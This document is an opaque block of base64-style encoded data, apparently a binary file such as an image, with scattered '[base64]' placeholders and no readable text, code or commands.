A5w8LTtztDohGkSTYPQkcUPhgH5YHI+fm25fQcAf8qrawLkMtyDiCr/o9zv1UnTPWWdu+Yn/NxW5jZB4LoAX9MBPwZ2kDuHojZiEA68XcOAPvJkjlOJ6QSVXhbQonip4gFeMAJ/jsM4/N4YQT/451tQk/OAWLOalCp+89L5rWM0JA3oDL3JimkC3tcEbuqmHgGjTthQL88JrupCyVetzupt0GDw1Aou4ydC8p1zHA7FPva9DgDBTvZon+vHzuzjcC8HkOvQ/kMN8Oy5fi/NgwHQDv/t2x4d2J7tex8OfU/t+jzJ4174W5wC+i4O6A4p6y7P4B4O3YkBVpsCX5sXln/5l2/u4OCLJKDklr9gBIYHmA8H4cBOrudpwI4BJocBp8wOIlDTNZ0PsjsAlT7pMsKQx4WpC2/W/sPDxFXLGRlCxNUeY01BJoDxpwzyNY3dLgwTYwDwY4AHw9xVIz8fA0BBJR9uX04rDAFo8zHNMT/ztVsfNl8UT3b+9eMFGBvdGWldjHcf7eECLy3XOMPfVoKs68zXSz/YTA8IB4IRg4QRhg0HiYuKDYwLkCQkAQEkBRg5KZoFIRgYDw9sZaBspWyhoKmqD35+YBSwsbKztLSsALX/[base64]/0MGjNbTW7VqWK0BQ0ASmqQdWCAokaLbgnLrPmDoEG9CvBWRQ0Ro3TRJGiQVyFFgU8BOAEK1YdNmOqpV2LXt2k4LwDZG4G+vO0eLXC9d4pCpP6aewrF2fkIkixAiXDL3871907ZAv/5Sh5QznDmtjGfggQg2gEGB9tiDzz37HOdONNK4tg9BBUWyAAl3tMLQhhseZMkdFGHQWnIUqdEKGWOcYUJIJlCCxxgwDCBAFiXopeOOeNnkgkw/[base64]/KKNGrqsUEwu7N3Hih9jjEPBAsAWgF9+5557CDgk+PdfMAEOSI4jDCZor3HDFPhgg9TkE2E/rYxBjRoCgWiwhiAapA0ecDTcsAklwtGQO3hQ9C24b4yJlAEmqEHjCwI4kVecPLaEE2QzORmUkmyivOTLLdOkQwIuIDClATRYCZU2UE01Fh5WYeqVV13/[base64]/fai48jC/ohSUL5NFDR9dhDpA0xBUGTUIYHCYThiJCq0ZAJGDxUQIcLPYQB+2O8QQlab2A0hgskYZ1SFvqXnNLJaPtRyoYCs6KsyQBycdIAnaSDmUkt/wFQ0sjO3vGULJmAI0L7mxhetDEiKa1sTVPLAWeiAwhUTS/829EJ0JKWEXgAhGYjm9nOkpgXtokzbXsbo+Z2FtBogwyRIk3fsAKGNfBtiH4DXFZetBpOeep7kBhV4hK3uMZ5Azz5kASsZOWaWtXqOdBJxSnacB3UgQIO7wiBLCIQH/G4cQH1cUe0uMEdemjDF7FowDvUIMZSPEBFbJiFOtQDxFbwMRXReoCsFimrcXQjBZdoBfEO0Yo7cMMaxisHGv0AhwHpkQzNC2Uw4qgNgsgDPqUTzQOowQqJTMMP1MCDhtKhjWjUCgMQM8gYJmIJE5koVuq7iB0GQCT7jUENWv/LkV50YAP/6QUCUKCZkghYQLQ1KWUrQxlMdOAkCCilSleioM8u+CITYOpvaiALMYlUJqadiWlOexoCSXiCElhNJf3Tmj5foCSveSAHMOyTDNuiE5sMgAZz4UyhFLVDn0BJLS4Iww/vlre8oaaiFsWKEsWgqU0FxHBTpOJvGGdF39TGVVokXAEoNz1bcSKMnaNOGc2YChX5wXWxWAAZzLULO6ohjmPgTixoiUdY6FE7r5OkevjjHli4w1zzQaW0xuCNi8HSG+y7JDlWSY5NFmhebFTHOqQKqRSsA2DvcJBNU/kOOAxkIRqC5UFIFAlaesgg6GsIibJ3PRisaAxEOoP/[base64]/rheMgqmngIw47v2FcUIwQQr7p1GqiUEDVgmTB33CFhu1Sf+fhakU2yKAfGxEhJ9JdCCLBAAYr1nwJU/[base64]/HBQhm34YEhHhjzSykbBnSCIS7NuGQdZ3bRJgYAwNc8j1NAAHv44mxhhpA45QYpIsKEAAJ2BBYvHiTP+VlGDOMDuLvpc05CDPM7JG1gGSPzs4KBv8zGJLw2nQSUybnDbLEG+tm+65P3rrCAIDcBpMEH6mNBvASCmzE1JUthOWscBOfHrapCKFUUAzN4kbXW5Ho/vEFMxGiiINznWxC57twopwAXBNeMUrLFTsqjqnOMV50XgHUxu1Fe6lQAHGEIdZpAM+JJCFXeMjSFY/Ham14GlTxx5rWLAiGk0VMNTTng4gMkPX7nADgK2BbF8jZAHR84MnhX0O+LQ8b4UstiMwjOwHGR5UEYresxcQEFYIbNoklkY44lpLEH07RCSAzx18eaJfmihaATMmi8bAghIoEy84zoIOWAABdn//[base64]/IxamyALbUQO+qBSvehU37wAN6QYboja2nUDb1mDR1zDdFjDgnGPMPmCn8XeOegEGnELxvmLxymePqwIIu3IAbDIR+yIV71ISRgAhJjEHjgB2rQMB7jMMACblS4IqM3BqMHAThGbwpQ/xIKAAVQMDJdWG83kgUj0FgIxCRt8WOPkXs0033j1wEbdxRQ1idFshNAgmUBoHBeAia953APB3G2dxgu0GWGZXFXkye15QK4BTbyRHsZhyaTFX4dN1Bt8QaV4nYZJTR/[base64]/hf8RoycDppcSJYBjJWBjrYcSXGiGNxKRh9hjJ7eRZ+MWHjlNNDETdig2MIFmZ0FyQqKH/dQGfHZ8XoMTgzh8zGcAiDh9O0IABHACZwFBAQWJbaFvbNF9SFMmMVRckEgUMoA3vOhyobhwoiUGc4AVbrAp0lVo8zdS15WK/qEbkDM5q0EJGBCLyqE+tBgdccAGZ2mA06F0ZgQf8oUM3SgLGDYL3qENFGhHYFEgxOh1FHBUT7WXd1QAKyCYhFmYGPCL7jCChdQuTUV4k8SNrSAfJWUC0hMg4CCDfCcPoIdR2uBWZ7UipYQPpDQGuOMH7LN4kPAOFEKP+ygNrFCEmzc+lAn/ddXWbb30EBUjCQuSPg/xQ/[base64]/21ZKgkFGRG8lHekoYUskgdTkxc4kiMKwE3vlhdhqJzOxD8K0BhQ4JHN10MbKZ0GdFA0kAM5cHCCagJ1CDYB1J2RJRRK0ZJdkQbl6XD9RJ9dcxYlxJ4VxyN+QSdnAVAwlJ4o1ycf9IhtEQBDRBr/2SWg6DeowQZMNGggZYpVpGgmRSoFsVJfCSsQ+hoRKou38gkUyitIx5a+og2qdjENiGENGIF2KQsAI6TMA5hFZaIeogsNMIztEWBN5Zd6V2uFxDz3kXePCZrxgV2U2UkBwgoC0gDdigEGQi6hITAGskmg1yCgACH+AgdVyngXEV/TsCAFAwloVG2clDB5t6QA2f8QBZCbjsZL0vMQGoBcC6kAZVgSJOFNEMA/ytRAXjandGozkapvb9FDIPsyfnpwGnNwJuAkY9ORRFZyAoRNemgATwkHOZAA5ikT6BlxhlGdbXIXNqkjJVEC49eTk8pa2CefaFZcPykGy+UKqTplp3oVUYkVIbEaVTkN8yerqIJ/DBo5rwgrsSiL6mMr7pgrZVAda2mAavs58BGty9g6WleiFAB6IfoOJMqXftmAs8B483UMFzGC7qBG17Ai4Xqk9mENTzEG7YJJXzUOBQBK86Kt0NCuv5ZJ40FLnqYv8rBKDuKD1BAtzlql/vpKV/oMElNXoXEHY/AUSrg+IRICKBL/kAiJhW5Hel9oEjOWBYyVWO52EiUABZtRhjyCsSfQQEqBFnt6NnGxb9GZFoJKA062GnjgJMKHNkCSTQu0W1qxBkOTBjTgATfLTpKKnwHwFgigABTHbmG2ElkgMjgjlKJqtJ36qZCYtG3hAlphqk/rlKqKql4xtVfxAE1UlQlhKrzxBd2AwIegwIuziv6SUl/5lWL7f7JYtrpyttXhBhWKtsJaU9OaU916rK62gMsaC4Snl6tWgvalt7KwAE4XAZAEgHOHDNlWjd16jfiBmMDjHpA5rojbCloVAfCRApbpreXQrfF1IBBROQcympmbbPiQr9UThOcYLaIrPaSrj49H/[base64]/AYGH22oORcBFgYMX9WroNkyHhhrrgkv9p4uNtrTt5kpBLFaHMaCwCCoDJ68Y/LzEZk3ESjLUZk9FuO4KxL/ASx5tlHMmG0GmHTlZOSYY2YFtcMXPIQzFAOfEkWqE3WOHIN/uxnoqfbZJjX+YXlqEAlBAEHGeU8iuqfUIC9IufauEBcpC/jMyo/vtyYuAGrFy1rmqVsBoBCszAp+jAjcZ/D7rLQ/dS6XW21AHMwcwrpVDMYhQwvviXJhy4a1TC81WikrutKUyB3ELDL+oeJAgpk1Sj5uzDh9CChzCboZGuhdTPnSlKiDkaauAxkYkP1ANtHrIPNjUGeePPFfJ4/JAhB9MKcJAQBwFMygEND8HQZCwtQRDRbdz/[base64]//guV6l2ZxNj6h5HKC9IXYkSyIidBuSDbHrfxQhpe6gAy9geu1WAiPQZSV0Izt2iG5y0W0qsf3DPzjC/1gQVIhrYXvSGZ1JY9KsgdIXBANRs9Ly5G8wvWYDMNNGlDdv8JJXNt3UnRSYzL7YbXHMGXsa4N164sn3+SeG6gFIPb9pUQQ78N78yb3n5CVNub/xPTSu7ETNIcu0oTj6wbWreBzcRQkF0EQRyldcRGlnS+CmnsEHjrYKDi1KFQsAg5giPMKxEEd6vR0Wfm4f7FS5bs2nxtf3lQx37Q6z0w3HFpksWOIuCCmYCSmKlCB4B3qiYVb3QAzCkA7/6oObeeN4h5oYsuMH4VejDSKXYAJiDC7qo9qScMbvkKZZ4BeHwjat5242RscbLQBtk3r7o9uNoRQR13xuWNLQOzhMxv8ReHIUSgvmCwRkQbJmQcDKTMs3ZGACtQUUp4VaWcaGbLHTYEZvijUnh/LRSBE2f/4nZpLURk0CBoAC3CfoduIFBJCqXaG/Ua2q7K3K8Z0GXYFLGtAphEYbl561mi4IPl9XYLtS/[base64]/vPs2nSQr5gKf0gKntI7VMkC23DJwFRYFeKSBfDY75xafW83b5Qhw5RufEn6BF4cyKHsi8krdNYE+nx8HGIY+AE7AARWwFem9v1+iykMD/n12FVQ9B2ngBq1stT0vy7A6CKXiL1+0RUYvOWOZPQAogBeMtk7/9GoNCG1tbGN+fg8AGAAAhX5whgUUkhQpho9+aYuLbIadnp+eGCsFKxGTFA2GZI2Rkw0rIa2SKQWktQULkqaeFKa+C8DBwsPDboYhEckRwsoRnI4LKdENDRHUDWR+Idfc3d7fDc9+3AsP2wsN6MTpwQWdjRjCGPHBcHcPwCTAfncY+gskLvHzM2+e/z4SJAo8uMUQocNYakCJUJBFQJYsTl6UUACh4okSUAzoGAlBgQIBHE8oKPFRgMuLAkpAcGGA5oCbOHMaGMDCgM+fQHcGCECDhoajR00kFTl0gAEPQX3SnOqiqgcXHhIkQNBGjFeva8hk8wMjwFYECTxA/ZlTp1OfUNsmOGnR5Uu7eC1mISCAQJYTJ14MCDCYsOHCg3EOXcx4KI3GiweQQOAhMWPLBjhwiPHVq4psYlSE7iy6s+fQolWUHq1ajJs5c9y4UfHgaKwU0oId2L07Am/eCw4ES5Fw6C0MGgo4XM4c4a0QITA8mF6mjKA2ctLIdpNGkGw24NlcFwgKThpDKf9OuXPUCJT794YanDqVys8qSPNRyco/[base64]/br/lyhs7+ZCwWEIFaEADCcTtuBxD0ClCnXWCyJGdbLO64V144glyXnkPXLtfJZi00Z4nabCRxrhopKHGueiq0Yh8/[base64]/6WYNlYUZDc9VRnhhNGQmWZK3KkCGGSwZuqrrZ5mauZipDEHGtvZiiFuuuka3HAIDeVcCBr4Ew1Cxe74XLIAPNBGdc3KgYbus5YrrRxtuAHeINXCYbzw02WLnnqGpDEdeMbDIS3x46WBxvXXp9HIAfwd0AgYEcU3XwP73Ws+vp0QqE+/BPbLrzILdFKAwAM/[base64]/[base64]/[base64]/Nsuf8K2XgYFvEBhW/Cp4QzpQjMYbFvPhY6hzfZ515rhc//CVdj2znCOc3DtDOYwd2IVdu6AzjwqVZPkjEgVqaEChMa0BBgJh0SybpbGFDenWEWomLaKEj91uD4OJgHm1QoM02tF72qlK2qD7wD69DalAqpQg5qiUm8mVTjiBdECeIGuzWtWxeAxa1hLMBOFfRmfkNXXQ/HChAm5BBRswDSUcyvnOkzXuHpGVSpAg4hvV2JSAHMYNMaAJzkZgIXEuLAxlgZxioWsVOZYx27IjmjnTS5YCrmWlr0ltQYxCDikq8n8Dp532vAG8wh5yqiN5bnWfGc5n0vLED8Dw+888YZb3BBvbvg77uwePluc4mCo+McpfmaRZ+NdqV24mdOFLjT/nzldIQdfxUUuZzzLOeYxH3nOQY7znXu85yG3+J6Di+e12UcVe7a5bQeA61sTadCJBjUEvFC0FC6tukzTLlANRac6vRS8ZBJKEyeVEwSEGgFOEJurrfjdBBgADV2sJxwGELY6wc0piSuiWgIDt7nA5C61dgkBVtIXSMmkbpTSI7APx/gXE7vYYPMACRQTgFGldZCD5AABOIACMygyw47E3CLpGvq3tqYMeZgDtwEQCyR8G5gFiEUpXYyBFJx7ODR2SLtxnDxjOgsNYKD3Mq0nWcpKDw4D1/e+iYdMJwuc4MY7+GTHpQYzCxld5np4xM8wh+13P+VnlnjQR07+8pu//8w4XzjLa9vy7TM8y1pef5rln3OxmGENa8AyusaPfqD7//8AGIA4d37mJxYjx2cuoDN9EUcrBBMvYHZeYF0jxTMrcTQIUDVt8TWv1nV291JHpERC4URitRNmRxkfQWrqpRZ/[base64]/[base64]/F80/MGtDRl2RNk17d/aqBw2Rf/fpE4B6IYcdXHfTR3ixxnlCwniugyBqU4lLYViUK5fuDTCGugikAABEiABCtwlUJgBCpgBidXWzxXi2RZlkZZdEJ3Z2dAjIxyEe2oa0TiJB0VRxwxEjZhhNNoAGdhd1ixdYOhNcCWODQxAuaFdj71jGSjFmeTA3CnNkbnB2MARjJ4jWwRFFBhjj10Fh/BM2+kN8vFF4BRAm63VYp3JkmIj10FYfuIAkKBAFQokGnFFwQgBVlYOaziYbh5m1wIhmUQBmFwO4jQTrGXTqAUAuo2Smmoe6jEe9MxkgZXkuTSOShZkioJS3s4ZNhJS/F2iFEmZWmAiMV3nf9mLisHiVCZ/1pg8H3aF3/VB5RFeX4Y12dnyXKUyJ5MSX/qMgbnyZ4uF3SdkIpCcJVbeZVA4AAO0IoqkH+QmZ/9V5YOOotn+Wa5yGdBUBF8sTcsdFU6E4wrxCjG6AI9QUR4OQBYEYNihJhB8SloIo1IRJigJppXgY0/kUWnxipgkCcn1zaZOV8oal9qYY4jEKQyVIFVkiiLMlIWwYOAM4+Dk4TCUhRNmEf0yCY+JSmu+ZppFZCy6QOe5xmU02HTppu3+Vao0RpygHpnUIaJUBA50AYYMDrAdCy3EAPt5G7JMwgFh5J30oj0NlnWWZ3XyYc4CaiDWi6d82/[base64]/lFDpiZ2Yn+oSsxEXimNmH6oYoA6Aqga6qnHQtE3rBnRABwmas7JatQFIcedHdGw2BiIgAwrYlnphJSPVX4yyEcFaFUQEJkEQAMWKEzzIUyn6NeOIE1rzrIHpFDC0ruYVozL6XVkRBLc5BjAwuHhgAngQrj7VjGynRQhQBBmxax/xrm9Ua+1YBBYxAiWAAMiWKfX6pGFlKb3GVRCWOD3kr5r3rwJphZohB6tSOV2YsBz2YdgWb2IAPHqgB2FwBmGwB20gnHX6uzuAYxzbe3EQPOZhiT0XsuMindMJZCaLstC7h8yEfQ/Xk+qnqZEYcqAaqvA5qW6GqQzqsj6Zn5ta/31Be58+235bhnLtUZWqaKDw6wAAwLTcIZ2yIbVfeXJjabX8G3Q5955vdrNc2wEJsCh/55ZV9YPA+qFrJFNsO7o3wYNio10jSrfOarfSuBVzIRPYJaM1Ua40cJ1iAAZ2cMHO+oJ0F45CRY5aETbrSiROUAQB1kbtqjfMpREjQGBd1bmdBroQJrqXwSZopRmbt3kTNpCZZ8QcALimgX8I+8Ri6iqq0bDNKbGKsAiKkMVZrAnDq2PMQpIq93E49xXLO52CCp1m/LzhuYdSybLaC5XdBxvqsr2n2L2tdQcRir3hB2Yjl0FiOX9Au6n/aQRHG7/yWwFxwB0Hy7yyoRpgGf9ntLWJ/TvJAFyrY/[base64]/tqf8wJ/Cg2tRwW1BA866NfcaACyAACsxy30JVIp5NuNsGkXxyzlAA7/MJzvKo1CR1Srowr1KADEcYEjjg55pJUUgzUBMeabpwwSGR05YebHZzVRoxJsXOeG8BmDKKq8bxY+kAo/lLE5mHXFQBoEtz7nT1/ImsvwHaHYGsp1hqPx8cI+NsnwoyYrKct2Hfu4JdBLX0KNIioka0a4FvupriuXLxxpHcj57ZwvXCalCyKt4oPIrBB8dByP8f14xK6qBf2ZAWzDb2yltteWHcWSQybUG0x2qN1ZF0zZt06McRF+y010SACWxyiNKFM0ajVmTA0QRzEjNwWmhrIOiFVx0/5vAFgQdEACsWY7ypYPYqphaEaSQchFYxRGcGXh24ReXKxRr3RT8fTXRqNZmlY/4ugRFDNfLBtdL0KWZI87l3OC6+VbxZtiuJBt9vR0WXs/6XNsTl3Q3dycB/dj97M8nm5OMSNCU/X4AuKmcPb5JCcAXd8cCbNGayn4cR2YNx6CcOqpm0KodzcWzHdIBeNu4rdsO99vAjX4HyNJkkNTO3Chfa8AWodyizGhTDgXOHd1rCybSLRiIBzVtqxhnogG/jIQkyiRJjV3g3dQJQAO6mQPnPRQdUABJMAIGgF87ClNAURUtHN9eTSQ0PFUG3GBkhxj9DbrWDcuIJ+Cg4gFErP+6r9nNRozXN1rOeY0n+MfgNprSI9xwe5ZRQyeL48en+gx0Am09AajGzFRaNQvqKwd0kbq/Li6LdaxxX4az7nGAeFx+MfviNl7jK0eVKuDaQpCqsr0ITBsHlziWQq4dCep5MvfsRv6gsvhxRtcHJcACUEBVvWjfdQGs1jXlIyE01iU0OM0lWf7AAQAYeOfA5/4lXGKPWFMTz7XBiYvnUaHVWtGYrDJEN9EBBoAFAAGOQhpGPRQ2I1AEXuAFTuAES6DNp2uFYq037UgZiJF42Ay6wrLum0vNTNgY/VgE3Gzgjb7NhESbmS6mlKMKT/0VRfsJ4hxzfhbzqxV8OJtnXwb/BipJfCaZWwI4B/VkZzZPZ/xHZ7Y+WxZnMiPnqR/nqfYknzm+0Tz+2h/[base64]/X9O9icTA/+0WPW7luMrm+9J1Ifq11cWRgBsF+tMNO9av6/E1b2+aHz1mf/CNc4l3v9bjI0n6gA9euNMfV/8x5YRLfDvck4faAEe4g6iVsCyYDVjfnbhjuzv5ISBha8lx0YhL1/[base64]/DlMyYadMKpUnjRgxOMVCzat3KtetWllxVTlvqdMy1ayyyKJChoFOWUW5NmVLw6YQNHXjz5oWQ98QJvhASuGAxIEgrF14Q4Cpc+FWQAIZz6QrQi5ULRTpcZE5EFwECRpdviRbtobSHBDmqVUsAakSREQhQJNG0yVKmZZtO/T2RRcdfLyXkejFQqzGt47QGlL4ledWsYMA0AOuV45UGBJeSLTO2/VgSKaqpqcYGJgUFCim8BXzA/oH58xQOtGcf7wH8+/jz349wnn8BPwXwJyAFEQhY4IEIJnhgPN4guAAGDRRITgQRVkhhAw0sYFFN24SAIYbpcegNCRkukBAbC6T/[base64]/o5y0FDcjz7X79EWiuufyRUwC6BRLYroHuKnjghgQh/0higRj6cWCFFmJokRoHBcxGAR82kILAByUkT4YZ/qeGiiWW2KKK3PqBwcQt/[base64]/D6SnTDpg5MsjS4sF2z3D3LjLSbXmsVNvzBt0C34+IXrn3f5v9+Ln65+wfggPAiGK+BCjKITYAHYpDgGBRW32+Eu/vhYcHcd+/9hy9qvwDD6V0cMcYsksAPxjbWuMB/cLivYUR3GM3SyPi/[base64]/qN0huvGe84QPeL3TnVPmIzD6tMcgASpXAx6gj4rM55KPZGQKEtQANngkQgdSAwnwpb4WFexCYNDe91bZvfG5aBtsYNiD7nAxivXjliApQApiZDH0reg/tXTfLlNAgg2dxH4qGVmPePSjlfBvDTrpCQADiCQCMsmAThILS3IWpZwxUCp6WwMZJEjOCR5tGxfchgxKoANsBOEUwWlTKbJglzuNkGqggIAJp6aZEVSqhYS54dm6lrar8YWGigjNYlbhgs7MjW4/vBsjUkNEMZzAiJKTog9IVTgmFkMS8VSLDIIwgniWtBOceEsIT+ACy51uV9Mxlhx5RQMPoCB0ARid/xrwgAcTmIBYqQMqHVcnxhLokVl9lJ0xlrC3a6XSD3DI3QGA5I1CgssbSLvDCsYny6668j9kiCR/srcNrfryl364wyYPRFZshMBBKbkYBqjqhzWMsmDx2B4rW4khrmIofABKEQn0QaMMqQ+qJEhsMf0Ag12qCBvzaN8v08EtG7XPsilKgcKQ6ZIdlcxkzuQQkYwghGlO02VKwmbMrEK0o5FlTEyBiiGmghU/lPO2YVIKUyKiB7YkYIPv7CLU5MI4e95TL/[base64]/eSZeqPruj0X2kBuAIAuswBqVWtUWjW2ihtE7ax/SbP6gpB3A5NTFNSSAcykwc/iEClbJKnJ4x73LzQkAVBYAFmCkpdCKgxAXAChafiBAXn6oWGzGnhADpgAIcyAqKjkSgjbKcaLxxRciUggBMa0N7/J1K4NvJtqQvi+RlOCKAYKmUnBFjgUsuhzsED5pVNQ6cBBcOBwcB+MHXsmIAsOKHCTVTqMZha0dvJYz5p8AYiRUxiqwbvPLtjw7my140FsMvFyitQemTMVlguAEENGAMbZjwmbHCVQs6LCIQKFqKUaKQgE9GxwDEQD/PVCEUTY/KKsMERFgXTyYJ9XwEwmwI4aNl++VtmyVSSDaqKeZorCDk1q5lmbCIwt27uJpypJGeqiAEbdbazOW9yk91iowMsYIEINmhUBMRluPQk9HHdNqjQaSYvjc4nnnQwguzmHLtzWtSiNO2KTr9gUuCNqBADUG0xYBS9+sVQF5ZQOCfm/0a/uulaWwSgmHje+nBqoacBdKABOwZYjskeKmUMALpWtKGnDc77UDuXgwEcdRPIuPAxAEnEObwcG/k5pIlHvI0G3CcEAltXf35XrgWcxd4DCkEm3QNXdheIrG9F0H/m3W4/kGEqT7J3jzHkvFjiFRsk+lC/Cfahtno13kY+eIokJtgnf+ysEbfyxyYuWBh0HOOe9XIbT+aHjwNhBUgQ+ciBkqRrqvkoVUrKUlSe5zHp7BBUQYrrZR40bq7c5n4YaQd27ocTCGCHT5NLFqZWaLVtl1F0AhgQgAB80XTVxReXcTZn8zkESDUxZEMKeDYBwAKugnUKBURAdDceIANdZ/[base64]/fhAGUCAA+qR/bsJ/hUZDBaU1BnVCvChpkdYaVENdNRQafhKBrXD/UVgHauKVgZ/[base64]/[base64]/+Abmk1dFlDolGMraBPebmMGXgai+mML6BeWbAE4yOCLzqYJWhrAjBhNbprObB2j7lUh1MJ81V3ASADDTYsofkA7qh3OtgInelgRqpsvdZQWXA4e2SPGFZtKCFu92ER/Shi/2gx7VAP6gAA4mIunucNSQam6xBjDZl6CFIQ9EaRfmCRtAcgKVCnfvU9d/ohJFCngFVY4yOSJXKd7GN8DJc+A/ExH4MBmJVY7nNYiGg0aVABdKAC4iQiZLAyQlBm2AefQSmU1USURRkzT3mfSGkzeaZl/Bl+O/Of3fAz5dSqbrAkFXCgWBky3RAGXfmKZ+AHaTFFEuoWtth/I5CWcxL/[base64]/YS+njDiq5ZJm1Y0YzE7PKJJNqBldpc0yREz65qUYrn5P4E0IQFKBqcqyqFbZKJeiUlGABirD3n0/1fFxiFtwABrFqFEJhlSGziWOxDb21c2ewc3tQJmMZoSJU/6EVSl3GyqEXSl0ItQgf2jWjEa09ZDeYQgjXGqWuNHzDRyrmSo/IgDi3lphdhEVot7hGqB2VQE94GTbtqAFHOmDJEgCMgit4R0f2qgGMuTr1xRv7CjtUugTVYqUAeR9iug0YELDeMoYWsW2xSS4R8B/[base64]/YeJ+VIKemzi2WQFOi+wG+NgVYqACblDABjSrYlu1UMsNp7oND/yKIfVBuhGscZnBcolPehGXBphczTV1H5w2woz/tyLsF8kYaifqAWigwit6CirrSr8nw4WpuLfWCU7ggmuCmhzAwzrco55yUZ3brsomC4yAKwFWLIPHmABGA5+hAMxixYp3oFncuvDxun4QkNw2pmFMLvAxIBSgLmi8m/KixgXCxvPixq4Hp294IfEgnI1UWPxGvRjBEQrDvH8afOmBMeJpvRtzVjZSACCGWSmisyEDEwDwE0WRyiftyO3rvpGctPFLFDBjQKOaBl3hWpyoHmHByqAIyqH800+pWkLhACrQEmHhem/met6wq36gAxJMlsWllhh8wbksJ3dirLd8J7gozCO0CF6dUDRkzCZMGidqAKS2NyuqR9OiRCLY/z1YwK1mF1/V3AksagqoycM73M3OUrlBjAA9dcQQ9grlbM5lVEbrHACgUAJ5/V7aTAkxoMLYgg2ySwEbgh+z9yHCQwH/sR6MdBD0URDtUYXnMUmVdElswEiYVBCjBG8CsQ3B+7EILbKxtzEYgm/e4NAAlxLc0285VtGwi8eGhXDe6ccuUmQONxG1ZFkQ+ajiBwagpb4o7X3QfX2R2NLxaVqeetJMK9MpLapPadM3rUAqpxBfshKkPFuwl35A/[base64]/68u+1g2f7xtAkrzdMq1aNV3er9WJ22Bn1ZDeWBLKMXPAQvIVZ/EVN9MNZ8EUW4MA7mxU2UjXhDbVCC4nTSfgeDGsAa6Lt9zfn8FcXD3MOvAClQsaJ2wa5UXhb2FrnPDrkEv/xSaYKvr14aQAz9vczdxsDECcAMO6KDowACbwxIGtg4qRC7MAYNruUjjuAp/[base64]/E1o2pia3rUJjmM17Oj7NyxBCbQ/2yv4Ss0SB1oxLlqhO2yIEYBgONiNF0Q4AR6nbixAwmqW+7OOOSuuw3rXnkCeR7rhi5dCnnznpDugmIO8nn5ftD01kBseJGwBIcBr3udjyGH6FbQ3OYVN3zc4ocrWYh/rDGSZSM0qdSdxWU8Egcd79Ihb90db1ouA9OWyN3zq8j1u/IVVN/qUTtCgxXoJ/OVPkB0UBaYfn4CKhZnUTRkAAWe4RmgQIDqZU8WTNW4nOoUOuDi35ZMn8HXL5dpE+vqnwCgXvVZF+EuwHWQbVT7BezHrl/qdUTX7AUnAAgjCCNeL1kCBAQCi4yLiRyQkZBLHJSVl5iQLxAjCS8jOSM0Gv80ATkBqAMDBghNBqqqqLKmszkDCQkKJ5KRiY8EvYlNZsRixsfIyWR+fgcUzxQPzGTQzwcN2NjVFAXMfgvQEQsLDePk2wt+bBQRz+nefuzs4uTmDfMREd0P+fnvy9/6RWDDRuA/[base64]/[base64]/PSjIonMLCDQAwXpOI1Z8JDDUAMPMVOARCFUdJE3akjkIjwh1NMAHB8tkEJNM3FpE0vj3OEHTjKpNBON/zDdJM1jj/[base64]/PGHywkKvCCJJQomqGAiPjj4YLTHAOQMNGtSs83EHnoT4gEPZKwxkNWMuE47FLxjIYwNbKxxAfmws4+N//QoEEEGDSnjGP9HOjRNChKtSeOT3pCTTZIV+bxASCOxUU9MK8H0aI/mdCMmM2OQcNM4L33I5k9BZZ31UHQmZWeeT0mFlQNGEDW2EIJ55VWhcfzlhqWHKbrWTqc2KiM8kbqt995uFyoYAHGIUVjcZyVTKlpuqQXGHG28K0hllykAARQJfGZbrJyRlrlrnLOmq2u5lrZabcQGa/pnnrybrLLMOutBAAwnR21zzlm7SAnUVYedt7x3d8i15aJ7XiSUFJ8JJOoFMEIJJyQQgAuvpqKKC/e+km++AQBogGwvSC4eLweHby4KCscuOIgUs0gxxVaHuD6K7uAI/47ewChPygLZuLKOywDkYz//[base64]/[base64]/rcGUHHml651DS3eaNMdcMbOSorOM1inR6VEYRDNMd2wFMAdQZZSENypwTACx4vJHm8SA4PEkV43gu6AwEXNC8Ar0jAJ3GKr+sFQAeEzEIJIHCuXkxVfIwcmMIWBqE1KIliANiGzv+YsYKKoS+X4QjZiuZ3t/vdz0bAJGYESGDM/+UjgMqkCzOPhA2ISMSXFmkgPDSCDS3J5QHaNEk5UqAGDHg2BBgALQYeACbCQkScIBThHSpItTE0dCdxeuc7yyBPpCyFKlK5Zw1tyM8aAkqgFagKVwpFFjG87W1wU4uoEpLQId5NLnShA1jStpXq/u23W6GDCoixhouWKlqFQwgWG7MX1bzRi80jHeZMWkY0uheNnauV6UonU2QBrDc3raPrcoCGnR7jDXeQgXeopYjfLUIXTtjWdYrqraMqshGsFF66jDc8pnLACZjRVhZepYNVDAABW+VqV1dxmRNkAWBllcQIXnD/[base64]/pqp3LMk6NviJPTBLzBv8eggQzucAcFRKfA38lCEYZKSAgU8toOTmp4EEQ84XW7qZIggBdycYJp/5VmFfjxAgLy2zrhXMfEJShBipHnhQB4wHZpTfGDZhwhb7DhtxkDg8lcm+Q0FGAFBYAzQxfODDUUoAAYWGBDGU5xh0Nc4uus5sWhJmSJj+F86hAywRse5JFnJAQoD8Fc1QEHOBDkUWMIMhxIG9qVy0UNLcc4M7Dk2Z5DGR40xwAKd46Hlv8cDGdgjJ6X/k4VQGW3QBACP/vJ6N9yhdE8LC4ZIK3c5Wax65YmIjw0rQIxqIAORgj1ps/Oh7bLgTHfjR2qV71Rw6RhMSzgIqtcFUbceI6luA68GX8F08rQ143GKkFvhk1s4gygv8gWAwuC0AE7jOEE0ckCAf54reo4wf86hMRO6LmTSG27mNuOhGS3KXyueCtgWtwBpQGOxXiuusAL4RKrE+aNvPUYIBGOAN/ANn2MYiSnxhQfOwEZivzkJ1/Vzo8+Xxj+QWYgJPrYZxND45L97nt/[base64]/[base64]/1ZBiDzDV3ZfyG/I0F0EuQZpiBxgQJAtiJCJsZAMiWrIAHd2aEUPmRCpOBei6Ir6l1CnQnDP1T8IBQ9v8RiDmGmGERRChHSNiBbvdJKJOH5i8Ig4ZARBgRR8Ymj/[base64]/oh6BLAE92EACRBh/VhWoAmQxNcgpzmjNFqjGhUq/bcMT/mGrcmKgNg/3BekzeWjj4EWcQIGvtmbLTkGwcmIssX/aZMYi0zhW2iTNvs0UWDxF22RpUYZRIcxnT5kipYGKjJiBnwARIoBIXZhi9GYKUW5pmjwQ+2JFyxQObjAi63iKvEmjiemlmepC/[base64]/wO5cacYqKd7Si0JGrACO7ABCzCBup8ztRwnqHfCll8DcGyP2j0BG2+asUgE8Jfw6C2E5AWEpAhIBWEY2qKiqoWjGh3esY4/[base64]/izQBR2bJFkFEe0I3msevF1Rgq1Udu0vNmk7iS10ioETrGcWjsGbkAHWEcof0GUDiApi+GGrgUGnPit1Xl/izEpZeGRq6aV67kXcBu3WHMG9rqmOAcHdouvbJC3BNwJyoKnJRaW/+pTiLu4DvzA82kd7vVSyDKZk3sZeeotlOG